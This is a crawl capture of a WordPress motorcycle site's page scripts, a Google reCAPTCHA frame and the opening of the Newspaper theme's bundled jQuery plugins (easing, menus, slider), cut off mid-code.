    <script type='text/javascript' src='https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"684","ajaxurl":"https:\/\/www.asmoto.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.asmoto.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"96e34c7401"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=6.7.2'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.asmoto.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.asmoto.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XybVr1tNrbwQOGZ3hLjT8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102041031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.asmoto.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=6.7.2
body_size: 427139
content:

// jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return jQuery.easing[jQuery.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a+c:
    b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,c,b,d){return-b*Math.cos(a/
    d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*(Math.sqrt(1-(a/=d)*
    a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==
    (a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=d*0.3*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-0.5*g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+c:0.5*g*Math.pow(2,-10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInBack:function(e,a,c,b,d,f){void 0==
    f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-jQuery.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?b*7.5625*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75?
    b*(7.5625*(a-=2.25/2.75)*a+0.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?0.5*jQuery.easing.easeInBounce(e,2*a,0,b,d)+c:0.5*jQuery.easing.easeOutBounce(e,2*a-d,0,b,d)+0.5*b+c}});



/*
 *  v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 */
(function(a){a.fn.supersubs=function(h){var f=a.extend({},a.fn.supersubs.defaults,h);return this.each(function(){var c=a(this),d=a.meta?a.extend({},f,c.data()):f,h=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(c).width();a("#menu-fontsize").remove();$ULs=c.find("ul");$ULs.each(function(e){e=$ULs.eq(e);var g=e.children(),c=g.children("a"),f=g.css("white-space","nowrap").css("float"),b=e.add(g).add(c).css({"float":"none",width:"auto"}).end().end()[0].clientWidth/
    h,b=b+d.extraWidth;b>d.maxWidth?b=d.maxWidth:b<d.minWidth&&(b=d.minWidth);b+="em";e.css("width",b);g.css({"float":f,width:"100%","white-space":"normal"}).each(function(){var c=a(">ul",this),d=void 0!==c.css("left")?"left":"right";c.css(d,b)})})})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);



/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 */
(function(e){e.fn.hoverIntent=function(a,f,n){var b={interval:100,sensitivity:7,timeout:0},b="object"===typeof a?e.extend(b,a):e.isFunction(f)?e.extend(b,{over:a,out:f,selector:n}):e.extend(b,{over:a,out:a,selector:f}),g,h,j,k,l=function(b){g=b.pageX;h=b.pageY},m=function(a,d){d.hoverIntent_t=clearTimeout(d.hoverIntent_t);if(Math.abs(j-g)+Math.abs(k-h)<b.sensitivity)return e(d).off("mousemove.hoverIntent",l),d.hoverIntent_s=1,b.over.apply(d,[a]);j=g;k=h;d.hoverIntent_t=setTimeout(function(){m(a,d)},
    b.interval)};a=function(a){var d=jQuery.extend({},a),c=this;c.hoverIntent_t&&(c.hoverIntent_t=clearTimeout(c.hoverIntent_t));"mouseenter"==a.type?(j=d.pageX,k=d.pageY,e(c).on("mousemove.hoverIntent",l),1!=c.hoverIntent_s&&(c.hoverIntent_t=setTimeout(function(){m(d,c)},b.interval))):(e(c).off("mousemove.hoverIntent",l),1==c.hoverIntent_s&&(c.hoverIntent_t=setTimeout(function(){c.hoverIntent_t=clearTimeout(c.hoverIntent_t);c.hoverIntent_s=0;b.out.apply(c,[d])},b.timeout)))};return this.on({"mouseenter.hoverIntent":a,
    "mouseleave.hoverIntent":a},b.selector)}})(jQuery);

/*
 * Superfish v1.5.13 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */
(function(c){c.fn.superfish=function(d){var f=c.fn.superfish,a=f.c,g=c('<i class="'+a.arrowClass+'"></i>'),h=function(){var e=c(this),b=l(e);clearTimeout(b.sfTimer);e.showSuperfishUl().siblings().hideSuperfishUl()},j=function(e){var b=c(this),d=l(b),a=f.op,g=function(){a.retainPath=-1<c.inArray(b[0],a.$path);b.hideSuperfishUl();a.$path.length&&1>b.parents("li."+a.hoverClass).length&&(a.onIdle.call(),c.proxy(h,a.$path,e)())};"click"===e.type?g():(clearTimeout(d.sfTimer),d.sfTimer=setTimeout(g,
    a.delay))},l=function(e){e.hasClass(a.menuClass)&&c.error("Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent");e=e.closest("."+a.menuClass)[0];f.op=f.o[e.serial];return e},n=function(e){var b=c(this),a=b.siblings("ul");if(0<a.length&&!a.is(":visible")&&(b.data("follow",!1),"MSPointerDown"===e.type))return b.trigger("focus"),!1},p=function(a){var b=c(this),d=b.siblings("ul"),g=!1===b.data("follow")?
    !1:!0;if(d.length&&(f.op.useClick||!g))a.preventDefault(),d.is(":visible")?f.op.useClick&&g&&c.proxy(j,b.parent("li"),a)():c.proxy(h,b.parent("li"))()};return this.addClass(a.menuClass).each(function(){var e=this.serial=f.o.length,b=c.extend({},f.defaults,d),k=c(this),l=k.find("li:has(ul)");b.$path=k.find("li."+b.pathClass).slice(0,b.pathLevels).each(function(){c(this).addClass(b.hoverClass+" "+a.bcClass).filter("li:has(ul)").removeClass(b.pathClass)});f.o[e]=f.op=b;b.autoArrows&&l.children("a").each(function(){c(this).addClass(a.anchorClass).append(g.clone())});
    k.css("ms-touch-action","none");if(!f.op.useClick)if(c.fn.hoverIntent&&!f.op.disableHI)k.hoverIntent(h,j,"li:has(ul)");else k.on("mouseenter","li:has(ul)",h).on("mouseleave","li:has(ul)",j);e="MSPointerDown";navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/)||(e+=" touchstart");k.on("focusin","li",h).on("focusout","li",j).on("click","a",p).on(e,"a",n);l.not("."+a.bcClass).children("ul").show().hide();b.onInit.call(this)})};var g=c.fn.superfish;g.o=[];g.op={};g.c={bcClass:"sf-breadcrumb",
    menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"td-icon-menu-down"};g.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:!0,disableHI:!1,useClick:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){},onIdle:function(){}};c.fn.extend({hideSuperfishUl:function(){var d=g.op,f=this,a=!0===d.retainPath?d.$path:"";d.retainPath=
    !1;c("li."+d.hoverClass,this).add(this).not(a).children("ul").stop(!0,!0).animate(d.animationOut,d.speedOut,function(){$ul=c(this);$ul.parent().removeClass(d.hoverClass);d.onHide.call($ul);g.op.useClick&&f.children("a").data("follow",!1)});return this},showSuperfishUl:function(){var d=g.op,f=this,a=this.children("ul");f.addClass(d.hoverClass);d.onBeforeShow.call(a);a.stop(!0,!0).animate(d.animation,d.speed,function(){d.onShow.call(a);f.children("a").data("follow",!0)});var m=c(window).width(),h=this.children("ul").first();
    if(0<h.length){var j=this.children("ul").first().offset().left+h.width();j>m&&(h.parent().parent().hasClass("sf-menu")?h.css("left","-"+(j-m)+"px"):h.addClass("reversed").css("left","-"+(h.width()+0)+"px"))}return this}})})(jQuery);



/*
 * iosSlider - http://iosscripts.com/iosslider/
 */
(function(b){var oa=0,X=0,fa=0,T=0,Ca="ontouchstart"in window||0<navigator.msMaxTouchPoints,Da="onorientationchange"in window,ga=!1,aa=!1,Y=!1,pa=!1,ia=!1,ba="pointer",ua="pointer",ja=[],J=[],va=[],$=[],z=[],ca=[],B=[],m=[],s=[],wa=[],da=[],e={showScrollbar:function(a,e){a.scrollbarHide&&b("."+e).css({opacity:a.scrollbarOpacity,filter:"alpha(opacity:"+100*a.scrollbarOpacity+")"})},hideScrollbar:function(b,g,c,f,h,d,m,s,B,z){if(b.scrollbar&&b.scrollbarHide)for(var t=c;t<c+25;t++)g[g.length]=e.hideScrollbarIntervalTimer(10* t,f[c],(c+24-t)/24,h,d,m,s,B,z,b)},hideScrollbarInterval:function(a,g,c,f,h,d,m,B,z){T=-1*a/s[B]*(h-d-m-f);e.setSliderOffset("."+c,T);b("."+c).css({opacity:z.scrollbarOpacity*g,filter:"alpha(opacity:"+z.scrollbarOpacity*g*100+")"})},slowScrollHorizontalInterval:function(a,g,c,f,h,d,N,O,L,K,t,w,x,y,v,q,G,p,n){if(n.infiniteSlider){if(c<=-1*s[q]){var r=b(a).width();if(c<=-1*wa[q]){var u=-1*t[0];b(g).each(function(c){e.setSliderOffset(b(g)[c],u+G);c<w.length&&(w[c]=-1*u);u+=v[c]});c+=-1*w[0];m[q]=-1* w[0]+G;s[q]=m[q]+r-d;B[q]=0}else{var k=0,E=e.getSliderOffset(b(g[0]),"x");b(g).each(function(b){e.getSliderOffset(this,"x")<E&&(E=e.getSliderOffset(this,"x"),k=b)});x=m[q]+r;e.setSliderOffset(b(g)[k],x);m[q]=-1*w[1]+G;s[q]=m[q]+r-d;w.splice(0,1);w.splice(w.length,0,-1*x+G);B[q]++}}if(c>=-1*m[q]||0<=c){r=b(a).width();if(0<c)for(u=-1*t[0],b(g).each(function(c){e.setSliderOffset(b(g)[c],u+G);c<w.length&&(w[c]=-1*u);u+=v[c]}),c-=-1*w[0],m[q]=-1*w[0]+G,s[q]=m[q]+r-d,B[q]=y;0<-1*w[0]-r+G;){var A=0,I=e.getSliderOffset(b(g[0]), "x");b(g).each(function(b){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=b)});x=m[q]-v[A];e.setSliderOffset(b(g)[A],x);w.splice(0,0,-1*x+G);w.splice(w.length-1,1);m[q]=-1*w[0]+G;s[q]=m[q]+r-d;B[q]--;z[q]++}0>c&&(A=0,I=e.getSliderOffset(b(g[0]),"x"),b(g).each(function(b){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=b)}),x=m[q]-v[A],e.setSliderOffset(b(g)[A],x),w.splice(0,0,-1*x+G),w.splice(w.length-1,1),m[q]=-1*w[0]+G,s[q]=m[q]+r-d,B[q]--)}}t=!1;d=e.calcActiveOffset(n, c,w,d,B[q],y,K,q);x=(d+B[q]+y)%y;n.infiniteSlider?x!=ca[q]&&(t=!0):d!=z[q]&&(t=!0);if(t&&(y=new e.args("change",n,a,b(a).children(":eq("+x+")"),x,p),b(a).parent().data("args",y),""!=n.onSlideChange))n.onSlideChange(y);z[q]=d;ca[q]=x;c=Math.floor(c);e.setSliderOffset(a,c);n.scrollbar&&(T=Math.floor((-1*c-m[q]+G)/(s[q]-m[q]+G)*(N-O-h)),a=h-L,c>=-1*m[q]+G?(a=h-L- -1*T,e.setSliderOffset(b("."+f),0)):(c<=-1*s[q]+1&&(a=N-O-L-T),e.setSliderOffset(b("."+f),T)),b("."+f).css({width:a+"px"}))},slowScrollHorizontal:function(a, g,c,f,h,d,N,O,L,K,t,w,x,y,v,q,G,p,n,r,u){var k=e.getSliderOffset(a,"x");d=[];var E=0,A=25/1024*O;frictionCoefficient=u.frictionCoefficient;elasticFrictionCoefficient=u.elasticFrictionCoefficient;snapFrictionCoefficient=u.snapFrictionCoefficient;h>u.snapVelocityThreshold&&u.snapToChildren&&!n?E=1:h<-1*u.snapVelocityThreshold&&u.snapToChildren&&!n&&(E=-1);h<-1*A?h=-1*A:h>A&&(h=A);b(a)[0]!==b(p)[0]&&(E*=-1,h*=-2);p=B[v];if(u.infiniteSlider)var I=m[v],l=s[v];n=[];for(var A=[],F=0;F<x.length;F++)n[F]= x[F],F<g.length&&(A[F]=e.getSliderOffset(b(g[F]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;k+=h;(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider&&(h*=elasticFrictionCoefficient,k+=h);if(u.infiniteSlider){if(k<=-1*l){for(var l=b(a).width(),J=0,P=A[0],F=0;F<A.length;F++)A[F]<P&&(P=A[F],J=F);F=I+l;A[J]=F;I=-1*n[1]+r;l=I+l-O;n.splice(0,1);n.splice(n.length,0,-1*F+r);p++}if(k>=-1*I){l=b(a).width();J=0;P=A[0];for(F=0;F<A.length;F++)A[F]>P&&(P=A[F],J=F);F=I-y[J];A[J]=F;n.splice(0,0,-1*F+r);n.splice(n.length- 1,1);I=-1*n[0]+r;l=I+l-O;p--}}d[d.length]=k}A=!1;h=e.calcActiveOffset(u,k,n,O,p,G,z[v],v);I=(h+p+G)%G;u.snapToChildren&&(u.infiniteSlider?I!=ca[v]&&(A=!0):h!=z[v]&&(A=!0),0>E&&!A?(h++,h>=x.length&&!u.infiniteSlider&&(h=x.length-1)):0<E&&!A&&(h--,0>h&&!u.infiniteSlider&&(h=0)));if(u.snapToChildren||(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider){(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider?d.splice(0,d.length):(d.splice(0.1*d.length,d.length),k=0<d.length?d[d.length-1]:k);for(;k<n[h]-0.5||k>n[h]+0.5;)k=(k- n[h])*snapFrictionCoefficient+n[h],d[d.length]=k;d[d.length]=n[h]}E=1;0!=d.length%2&&(E=0);for(k=0;k<c.length;k++)clearTimeout(c[k]);p=(h+p+G)%G;I=0;for(k=E;k<d.length;k+=2)if(k==E||1<Math.abs(d[k]-I)||k>=d.length-2)I=d[k],c[c.length]=e.slowScrollHorizontalIntervalTimer(10*k,a,g,d[k],f,N,O,L,K,t,h,w,x,q,G,y,v,r,p,u);I=(h+B[v]+G)%G;""!=u.onSlideComplete&&1<d.length&&(c[c.length]=e.onSlideCompleteTimer(10*(k+1),u,a,b(a).children(":eq("+I+")"),p,v));$[v]=c;e.hideScrollbar(u,c,k,d,f,N,O,K,t,v)},onSlideComplete:function(a, g,c,f,h){c=new e.args("complete",a,b(g),c,f,f);b(g).parent().data("args",c);if(""!=a.onSlideComplete)a.onSlideComplete(c)},getSliderOffset:function(a,e){var c=0;e="x"==e?4:5;if(!ga||aa||Y)c=parseInt(b(a).css("left"),10);else{for(var c=["-webkit-transform","-moz-transform","transform"],f,h=0;h<c.length;h++)if(void 0!=b(a).css(c[h])&&0<b(a).css(c[h]).length){f=b(a).css(c[h]).split(",");break}c=void 0==f[e]?0:parseInt(f[e],10)}return c},setSliderOffset:function(a,e){e=parseInt(e,10);!ga||aa||Y?b(a).css({left:e+ "px"}):b(a).css({msTransform:"matrix(1,0,0,1,"+e+",0)",webkitTransform:"matrix(1,0,0,1,"+e+",0)",MozTransform:"matrix(1,0,0,1,"+e+",0)",transform:"matrix(1,0,0,1,"+e+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ba="-webkit-grab",ua="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(ia=!0,ba="move",ua="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?pa=aa=!0:null!=navigator.userAgent.match("MSIE 8")?pa=Y=!0:null!=navigator.userAgent.match("MSIE 9")&& (pa=!0)},has3DTransform:function(){var a=!1,e=b("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==e.attr("style")?a=!1:ia&&21<=parseInt(navigator.userAgent.split("/")[3],10)?a=!1:void 0!=e.attr("style")&&(a=!0);return a},getSlideNumber:function(b,e,c){return(b-B[e]+c)%c},calcActiveOffset:function(b,e,c,f,h,d,m,s){h=!1;b=[];var z;e>c[0]&&(z=0);e<c[c.length-1]&&(z=d-1);for(d=0;d<c.length;d++)c[d]<= e&&c[d]>e-f&&(h||c[d]==e||(b[b.length]=c[d-1]),b[b.length]=c[d],h=!0);0==b.length&&(b[0]=c[c.length-1]);for(d=h=0;d<b.length;d++)m=Math.abs(e-b[d]),m<f&&(h=b[d],f=m);for(d=0;d<c.length;d++)h==c[d]&&(z=d);return z},changeSlide:function(a,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G,p){e.autoSlidePause(y);for(var n=0;n<f.length;n++)clearTimeout(f[n]);var r=Math.ceil(p.autoSlideTransTimer/10)+1,u=e.getSliderOffset(g,"x"),k=w[a],E=k-u;if(p.infiniteSlider)for(a=(a-B[y]+2*q)%q,n=!1,0==a&&2==q&&(a=q,w[a]=w[a-1]-b(c).eq(0).outerWidth(!0), n=!0),k=w[a],E=k-u,k=[w[a]-b(g).width(),w[a]+b(g).width()],n&&w.splice(w.length-1,1),n=0;n<k.length;n++)Math.abs(k[n]-u)<Math.abs(E)&&(E=k[n]-u);var k=[],A;e.showScrollbar(p,h);for(n=0;n<=r;n++)A=n,A/=r,A--,A=u+E*(Math.pow(A,5)+1),k[k.length]=A;r=(a+B[y]+q)%q;for(n=u=0;n<k.length;n++){if(0==n||1<Math.abs(k[n]-u)||n>=k.length-2)u=k[n],f[n]=e.slowScrollHorizontalIntervalTimer(10*(n+1),g,c,k[n],h,d,m,s,L,K,a,t,w,v,q,x,y,G,r,p);0==n&&""!=p.onSlideStart&&(E=(z[y]+B[y]+q)%q,p.onSlideStart(new e.args("start", p,g,b(g).children(":eq("+E+")"),E,a)))}u=!1;p.infiniteSlider?r!=ca[y]&&(u=!0):a!=z[y]&&(u=!0);u&&""!=p.onSlideComplete&&(f[f.length]=e.onSlideCompleteTimer(10*(n+1),p,g,b(g).children(":eq("+r+")"),r,y));$[y]=f;e.hideScrollbar(p,f,n,k,h,d,m,L,K,y);e.autoSlide(g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G,p)},autoSlide:function(b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G){if(!J[x].autoSlide)return!1;e.autoSlidePause(x);ja[x]=setTimeout(function(){!G.infiniteSlider&&z[x]>t.length-1&&(z[x]-=v);e.changeSlide((z[x]+B[x]+t.length+ 1)%t.length,b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G);e.autoSlide(b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G)},G.autoSlideTimer+G.autoSlideTransTimer)},autoSlidePause:function(b){clearTimeout(ja[b])},isUnselectable:function(a,e){return""!=e.unselectableSelector&&1==b(a).closest(e.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(b,g,c,f,h,d,m,s,z,B,t,w,x,y,v,q,G,p,n,r){return setTimeout(function(){e.slowScrollHorizontalInterval(g,c,f,h,d,m,s,z,B,t,w,x,y,v,q,G,p,n,r)},b)},onSlideCompleteTimer:function(b, g,c,f,h,d){return setTimeout(function(){e.onSlideComplete(g,c,f,h,d)},b)},hideScrollbarIntervalTimer:function(b,g,c,f,h,d,m,s,z,B){return setTimeout(function(){e.hideScrollbarInterval(g,c,f,h,d,m,s,z,B)},b)},args:function(a,g,c,f,h,d){this.prevSlideNumber=void 0==b(c).parent().data("args")?void 0:b(c).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==b(c).parent().data("args")?void 0:b(c).parent().data("args").prevSlideObject;this.targetSlideNumber=d+1;this.targetSlideObject=b(c).children(":eq("+ d+")");this.slideChanged=!1;"load"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==a?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==a?(this.slideChanged=!0,this.prevSlideNumber=void 0==b(c).parent().data("args")?g.startAtSlide:b(c).parent().data("args").currentSlideNumber,this.prevSlideObject=b(c).children(":eq("+this.prevSlideNumber+")")):"complete"==a&&(this.slideChanged=b(c).parent().data("args").slideChanged);this.settings=g;this.data=b(c).parent().data("iosslider"); this.sliderObject=c;this.sliderContainerObject=b(c).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*e.getSliderOffset(c,"x")},preventDrag:function(b){b.preventDefault()},preventClick:function(b){b.stopImmediatePropagation();return!1},enableClick:function(){return!0}};e.setBrowserInfo();var V={init:function(a,g){ga=e.has3DTransform();var c=b.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92, snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"", autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},a);void 0==g&&(g=this);return b(g).each(function(a){function g(){e.autoSlidePause(d); 